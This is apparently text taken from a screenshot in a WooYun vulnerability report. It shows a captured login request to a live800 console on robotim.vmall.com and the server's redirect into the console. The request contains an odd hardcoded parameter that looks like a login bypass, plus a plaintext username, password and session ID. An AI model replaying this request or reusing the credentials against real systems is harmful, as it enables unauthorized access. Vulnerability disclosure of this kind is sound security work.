 Request
Raw Params Headers Hex
POST /live800/console/console.jsp?login=15B8A8CBD0D5D037CBAF752BD6361D3C HTTP/1.1
Host: robotim.vmall.com
Cookie: JSESSIONID=15B8A8CBD0D5D037CBAF752BD6361D3C
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 75
iamkevin=wuxiaohong&companyId=123&userName=kevin&password=wuTAO198403242337
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Fri, 19 Feb 2016 16:02:01 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Location: http://robotim.vmall.com/live800/console/main.jsp
Content-Length: 0
www.wooyun.org